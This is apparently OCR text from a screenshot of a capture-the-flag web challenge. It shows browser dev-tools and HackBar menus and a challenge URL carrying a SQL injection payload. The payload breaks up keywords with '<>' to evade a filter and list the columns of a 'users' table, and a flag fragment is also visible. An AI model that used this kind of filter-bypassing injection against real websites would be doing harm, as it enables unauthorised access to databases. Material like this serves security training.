 flag{在数据库中}
id,username,flag_9c861b688330
Elements Console Sources Network Performance Memory Application Security Lighthouse Adblock Plus EditThisCookie HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://05ccb6b3092d46d2ba43749dc0667cd372c1c33510a74df4.changame.ichunqiu.com/index.php?
id=1%20un%3C%3Eion%20sel%3C%3Eect%201,group_concat(distinct%20column_name),3%20from%20information_schema.columns%20where%20table_s
chema=database()%20a%3C%3End%20ta%3C%3Eble_name=%27users%27
Enable POST
ADD HEADER